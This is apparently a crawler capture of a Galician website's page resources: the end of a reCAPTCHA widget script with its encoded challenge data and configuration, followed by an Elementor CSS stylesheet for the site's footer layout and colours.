UDJ8KuMsOaL2Bgw7DDn8OTH07DusKhw6Q/XRHDp8Kjw6NtccKZdVrDmVEowoRIwpLCkcO9d8O0w7HChsKbwrPDoVArwp7CgcKtSTfDn8OVw6RcL8K6EilDEcKef8Kqwp/DuW1yI8OMd8Krw5vCigjDncOwJ8OsfzPCkcKGfcKow64dAS0IacOAHMOBw4PDpMK1wqtqK8KjScOowrt4w7jCmcOBB0DDkk4zwqJuUGpIw6DDiSvCnsOPYFpZwosdDAjDhcOpw77CgsO7wrDCu8KSwq7DrzAjwrzCiHjDosKmwo86Tg/[base64]/Drh8vwovCmWTCmw/CncKswqEtw6DCncKcwqlCw5TCjMOfw7bDnMKpfcOxGDnDu2Qsw5zCucKOwqs/wrXDh8OOwqE/[base64]/fh1xIXpxIcKJw68fBALCpmdTw4nDjW99w6EUwrDDtMOSMMO/w6rDhcKlBXfCncK6IsKRwrh/w7bDmsKPNlfDrksnw6zDkWASTcKUa0Ziw4bCjMOWw5HDk8KtXlXCqjg5CcO2EsK4SMKHw4xEKz/DuMOOw5jDmsOlwr3Cu8Ktw6wPPsKJwqHDvcKtQSXCu8Kvf8Oxw6BVwqrCu8Kqwoh/LcKgS8Kaw6EFwozCr8O7VFLDvsOgw4vDr2ZYwqwET8KuwolCU2rDo8KtOF1Lw6jChlYkwpbDv0nCmTvDozDCknpVwo/DvsKAwrrClMOHwpUFHsOdQMOgEsK6P0XDs8KyKRs6wrnDpXU+wqw7eXoaHGZXw7fCiMO7w6XDmMKlwrIJwoY3TWIUwrw6KArCq8Oqwo/[base64]/CgcKfwrQzwr8MP8KtCsORwrrCh8OAWENFwpQ2dcOAKsKuw6rCgEpDLsO3wrN3BiAvNcOaw6bCrEfDl8KMw4HCtcK1wrXCjcKBKcK/[base64]/Cg8KlCwV0w7xzw4vDhDR7wpDDn8KvExfDrsOAw50yH8OsCMK1wq/[base64]/RcK/wrjCt1RdSMKABMOOwr0wCDLDol3Dv3HDo0zDtsKdw5p0w6fCqcOWw7RSVhnCpz/Dszk0w4sbX2bCixLCk8K9w4s6KEYhw6vCkcKPw4TCssKmOyQKw6oswo9TIxtJNcKCW0XDgMOBw5XDpMKgwqbDhsO5wrjClSTClcOKNnbCvj45RlFhwo/Ck8OZPsKkCMK3CHHDvcORw4lLYsO4BGJ1VMOoUMK5UiPCum7DhsOhwojDg8O9Y8KEwo7DrsKHw6PDmUs8wq0ow5ArFygbbQJHwpvDi1PCnmfDmi3Doy3Dj0bDvDPDkMOTw50DD1vCkXBQI8O4wp87wrHDt8KpwrcCw6UTe8KcAcKOwrZlCsKZw77Cl8Oqw7B/w7Nfw5sZwppiNMOwwoJKPynCg34pw6zDiF/ChsOtwqUEDQrCphAdwq58wpBMCMOXYsK/wqQlwoINw5R6wrgRTG7CsQDCvQ3DmkRUwp7Dv8KWecO4w5jCgMKzwqTDuMOIwonDhcKvwqPDgcKCPDJWeUcuwqvDjz51bcKENsO/aMK/wqQKwqzDpwogwrQqwoB7wqhCX3cDw7IEdGYRB8OGAMKlMjYdwr7CrsKrw7vDqBhMV8OCUWfCnsOSEcOEblvDvMO2wpgwCsOEV8KIw7x1XsO+LcOuw7Y4w5QYwqvDrcOIw4PCjS/DqsO0w5t6J8OqG8KpR8OOVknDs8Oydid2bQcjw4dKwp3Du8OewpoHw4PCoQRuw57DpMOcw4zDp8OGwrvCocKCFMKuMMKOZE8/YsOfGsK8LMKkw74zwohVUzs3csKLw5ASc8Orw5DDsMOTw7UIMwbCvsOBHsOeworDiEvDoiUWwrUywpZEwpQZN8OaWMK8w7EyR2/[base64]/DrsOdw58sFHtgQSIfFsOYWcKhbMOJDl7Dl8KDScOodcKtw4PCgkHCnggcPEtlw7LDm8OxOTbDlsKKCkjCtMKjYQfDmyDDvn/[base64]/DrC9xwqnDoFdZw7srVsO7W8K7JCVWwrp7VsK1wrLDsMKPNcO/[base64]/DrS/DhTPDmsOXwrZ/[base64]/DqMKswpcOaMO5w4tKBsOtLsO4wpAsCcOTwrDDu8O3cg7CmknCpVYowqMjb3VFdjjDs0DDoMOwBQASwpI8wr0uw77DhcKRw78/K8KJw5lmwrwqwpfCvh7DpHPCucK1w4vDrBXCrsO3wonCuQPCsMOuVcKWPR/CvR7CjljCrsOiIl5JwrfDj8Otw6ZufSFmwqXDmFfDnsKnexrCnMOyw63CocKXwrXDnsO4wpcswq/Dv17CkBXDvkbDncKja0nDgMO6WcODVsKkSGRjw4HDjmbDmjZSw4rCrsO1w4Z0HcK/CRZdOsOvw6NhwrHCtMOtPMKwIh9Vwp7CqHjDqHhrDzXDtsKbwpt5w4UPwrfCjlLCn8OfTcO0w7wOZ8OxI8Kqw57DsXw1NcOdTUTCgQ/DszoJccO3w7TDnGspLMKdwqJOG8OqQxTCjcK9PMKofsO3FD3Cq8OEH8OlBVElSkzDoMKrD8KZwrd3IWRKwpENfMO4w5nCtsONMsK4w7VtLUHCsWrDhmkOMMKkJcO7w7PDgh3CtMKUG8OWGmfCkcOdG2s1ZyTCjyDClcOpw7DDuinDg3Jiw5J2ZjUtEX1NdsK2wo/[base64]/[base64]/CnG8Zwql8w7jCusKbJMKXw7fDiANaw4dzaRgAw6PDm8K5w4LDrMOAf3TCvFvCicKZXV0+HCbClMKFLsOgDE5IK1kRMUbCpcKOPntSPFRIw7vDlQDDpMOWwolPw7zDpF0HwrIPwq1xWWnCscK7DMOxw7/[base64]/U8OcUiXDt8OfwqN7w6ZSwr4GazvCkQ/DtCpsN8OsB1bDtcKbGsKKQGzCk8OyHMOhfUHDocOgYAvDshPDkMOfHsK0ISLDmsKefXYRbUMhb8OSMQk/[base64]/CscOJFhvDo8KSCcOow5UFwrs3XcOMwrfDo8KZNsOIGhPDr8KVBRZ9YmXCmnsBw5sJwr/DmcK8YcKyasKywohrwr0JNFdPGgDDrsOjwprCscK8Q0BDL8OUFj8fw4lyBGtUMcOyb8KQCh3CswTCoRVDworCk2fDqV7CqXxYw69LSR0FAcO7eMOoNS93cSVAQ8Ogw6nDtQ/[base64]/DoVnDoXLDg8KvCiXDjsKAGMOuVcKPHcKhPx/CoMOww5Mfw4fCpWNPRBbCocK7wqc0fcKMM2nCjUDCtGQywqUnVy53wrgST8OzHT/CklDClsK3wrMsw4Idw7HCpHDDhsKTwoR8wrRwwqRRwoEaYiTCssO7woIlJsOlQMO4wowDXwVTGRofIsKnw7w4w43DtG8PwqXDon0cLcK8DMOwLcK/JMOuw45WCcKhw6EbwrHCvD1Vwqt9FcKIwotrKRtXw78LJnHCl01IwrIiDsO+w6zDt8KAGUYFwqJzTmDDvTvDn8OXw55Vwo4Dw57CvXHDi8OrwoDDpMO+ZiYPw6/Ch1/[base64]/Cmg9rZ8KKdnDDpMK/wrh+U8KLwqJ4wprDsMOmFAoRwp/[base64]/Cn8Opw4jCjsKOwpvCiVsew7sgJsO0w4cVwqh9wpnCvAnDhcOncTrCscO2dHHDmcO8c35OHcOdUMKLwq3CuMOpw7nDuXwOJQvDnsO/wrVOwovDsHzClcKIw5vDp8O5wqUcw6jDgMK3GhPDqQYDBjfDg3FTw5Ru\x22],null,[\x22conf\x22,null,\x226LePONUUAAAAALRbV7GE22ocIqIKiS1lUomdrz5Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,668],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ingalicia.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PdbqA6WIqeBIXAIvYXeLXz2k7H2osdCveE1u6xo08tw\\u003d\x22,1,0,null,1,1769763820324,0,0,[191,7,85,154],null,[67,246,101,132,21],\x22RC-WH5vH-BOdw0GdQ\x22,null,null,null,null,null,\x220dAFcWeA44q5OoVNtECQ97lpv49BP4HuWKWT-QNqSf68OQPElwhGKBIENO0Z8pGOglfyJO1NpMQDOYUIT5BHG8cpTOHK4kD4YV-g\x22,1769846620414]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ingalicia.org/wp-content/cache/autoptimize/css/autoptimize_single_9794336d852003e2a7a88a314f331695.css?ver=1768391027
body_size: 353
content:
.elementor-17533 .elementor-element.elementor-element-c08d022{--spacer-size:55px}.elementor-17533 .elementor-element.elementor-element-c5f98ed:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-17533 .elementor-element.elementor-element-c5f98ed>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-17533 .elementor-element.elementor-element-c5f98ed>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-17533 .elementor-element.elementor-element-c5f98ed>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-17533 .elementor-element.elementor-element-5bcdc89:not(.elementor-motion-effects-element-type-background),.elementor-17533 .elementor-element.elementor-element-5bcdc89>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ffc400}.elementor-17533 .elementor-element.elementor-element-5bcdc89{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-17533 .elementor-element.elementor-element-5bcdc89>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-17533 .elementor-element.elementor-element-8cd5988 img{width:71%}.elementor-17533 .elementor-element.elementor-element-842a37d:not(.elementor-motion-effects-element-type-background),.elementor-17533 .elementor-element.elementor-element-842a37d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4b4b4b}.elementor-17533 .elementor-element.elementor-element-842a37d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-17533 .elementor-element.elementor-element-842a37d>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-17533 .elementor-element.elementor-element-ccb7333{text-align:start}.elementor-17533 .elementor-element.elementor-element-ccb7333 .elementor-heading-title{color:#f1ba01}.elementor-17533 .elementor-element.elementor-element-3674961 .elementor-heading-title{color:#f0f0f0}.elementor-17533 .elementor-element.elementor-element-029d12e .elementor-heading-title{color:#fff}.elementor-17533 .elementor-element.elementor-element-34deb5b{text-align:start}.elementor-17533 .elementor-element.elementor-element-34deb5b .elementor-heading-title{color:#f8c707}.elementor-17533 .elementor-element.elementor-element-4f4b8c7{text-align:start}.elementor-17533 .elementor-element.elementor-element-4f4b8c7 .elementor-heading-title{color:#f0f0f0}.elementor-17533 .elementor-element.elementor-element-4915658 .elementor-heading-title{color:#fff}.elementor-17533 .elementor-element.elementor-element-d3cc9aa .elementor-heading-title{color:#fff}.elementor-17533 .elementor-element.elementor-element-afe3a71{text-align:start}.elementor-17533 .elementor-element.elementor-element-afe3a71 .elementor-heading-title{color:#f8c707}.elementor-17533 .elementor-element.elementor-element-33deb86{text-align:justify}.elementor-17533 .elementor-element.elementor-element-33deb86 .elementor-heading-title{color:#f0f0f0}.elementor-17533 .elementor-element.elementor-element-7bb963c{text-align:justify}.elementor-17533 .elementor-element.elementor-element-7bb963c .elementor-heading-title{color:#fff}.elementor-17533 .elementor-element.elementor-element-fcbc340{--spacer-size:10px}.elementor-17533 .elementor-element.elementor-element-9f27368{--grid-template-columns:repeat(0,auto);width:100%;max-width:100%;--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:25px}.elementor-17533 .elementor-element.elementor-element-9f27368 .elementor-widget-container{text-align:center}.elementor-17533 .elementor-element.elementor-element-9f27368>.elementor-widget-container{margin:4px 0 90px}.elementor-17533 .elementor-element.elementor-element-9f27368 .elementor-social-icon{--icon-padding:.4em}.elementor-17533 .elementor-element.elementor-element-9f27368 .elementor-icon{border-radius:-4px}.elementor-17533 .elementor-element.elementor-element-d594353 .hfe-copyright-wrapper{text-align:center}.elementor-17533 .elementor-element.elementor-element-d594353{width:100%;max-width:100%}.elementor-17533 .elementor-element.elementor-element-d594353>.elementor-widget-container{margin:-89px}.elementor-17533 .elementor-element.elementor-element-d594353 .hfe-copyright-wrapper a,.elementor-17533 .elementor-element.elementor-element-d594353 .hfe-copyright-wrapper{color:#f3f3f3}@media(min-width:768px){.elementor-17533 .elementor-element.elementor-element-d6441e6{width:37.149%}.elementor-17533 .elementor-element.elementor-element-49188ff{width:33.731%}.elementor-17533 .elementor-element.elementor-element-aaf1da9{width:28.423%}}